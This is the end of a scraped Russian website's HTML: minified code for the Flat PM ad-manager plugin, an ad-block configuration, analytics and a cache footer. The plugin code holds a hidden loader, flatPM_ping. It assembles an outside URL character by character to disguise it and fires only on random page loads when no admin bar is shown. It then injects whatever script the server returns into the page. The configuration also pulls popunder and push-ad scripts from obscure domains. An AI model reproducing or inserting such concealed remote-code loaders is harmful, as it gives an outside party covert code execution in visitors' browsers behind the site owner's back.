0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"7091","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"7096","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"7081","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"7101","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"7100","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"7103","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7087","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7094","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"7085","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454167, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454167" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/538 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: domjuravlik.ru @ 2025-09-06 14:29:46 by W3 Total Cache
-->